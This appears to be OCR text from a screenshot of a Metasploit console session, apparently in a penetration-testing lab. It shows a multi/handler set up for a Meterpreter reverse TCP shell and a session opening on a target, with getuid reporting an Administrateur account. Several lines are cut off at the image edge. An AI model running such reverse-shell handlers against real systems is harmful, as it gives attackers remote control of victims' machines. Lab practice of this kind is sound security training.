 $ msfconsole -q -x "use multi/handler; set payl
[*] Using configured payload generic/shell_revers
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.10.14.84
lport => 4444
[*] Started reverse TCP handler on 10.10.14.84:44
[*] Sending stage (201798 bytes) to 10.129.230.17
[*] Meterpreter session 1 opened (10.10.14.84:444
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: ANALYSIS\Administrateur
meterpreter >